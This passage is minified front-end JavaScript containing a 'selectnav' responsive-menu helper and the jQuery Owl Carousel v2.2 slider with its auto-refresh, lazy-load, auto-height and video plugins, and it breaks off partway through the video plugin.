window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
